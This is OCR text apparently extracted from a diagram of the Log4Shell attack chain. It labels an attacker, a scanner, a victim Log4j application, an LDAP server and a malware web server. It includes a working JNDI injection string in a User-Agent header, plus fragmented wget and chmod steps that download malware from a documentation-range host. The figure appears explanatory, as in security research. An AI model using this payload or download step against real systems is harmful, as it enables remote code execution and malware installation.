 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
JNDI
Java Object
10001010 1110wget
198.51.1 00.3/xms
1001chmo d0100110
198.51.100.3
Web Server
http://198.51.100.3/xms
Malware